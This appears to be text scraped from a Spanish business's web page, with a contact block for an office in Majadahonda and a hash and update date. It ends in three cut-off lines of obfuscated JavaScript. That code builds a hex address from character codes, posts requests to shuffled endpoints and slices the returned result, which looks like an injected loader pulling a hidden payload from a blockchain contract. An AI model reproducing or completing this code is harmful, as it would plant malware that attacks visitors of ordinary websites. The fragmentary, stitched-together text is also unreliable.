
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🧾 Hash-sum — 701a73e9d0e09fc84e15b61f730
🗓 Updated on: 2026-06-19
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(